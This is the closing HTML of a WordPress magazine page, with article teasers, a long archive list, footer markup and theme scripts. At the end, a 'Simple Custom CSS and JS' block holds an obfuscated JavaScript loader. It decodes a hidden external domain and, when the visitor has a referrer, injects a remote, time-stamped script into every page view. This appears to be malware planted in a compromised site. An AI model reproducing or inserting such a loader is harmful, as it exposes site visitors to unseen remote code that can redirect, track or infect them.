                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
